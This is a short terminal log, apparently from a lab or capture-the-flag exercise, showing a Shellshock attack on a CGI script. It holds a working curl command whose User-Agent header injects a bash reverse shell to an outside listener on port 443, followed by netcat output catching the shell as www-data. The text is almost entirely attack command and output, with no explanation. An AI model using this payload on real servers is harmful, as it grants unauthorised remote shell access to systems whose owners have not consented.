 ❯ curl -s -X GET "http://192.168.111.44/cgi-bin/test.sh" -H "User-Agent: () { :; }; echo; /bin/bash -i >& /dev/tcp/192.168.111.45/443 0>&1"
リア
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.111.45] from (UNKNOWN) [192.168.111.44] 45353
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$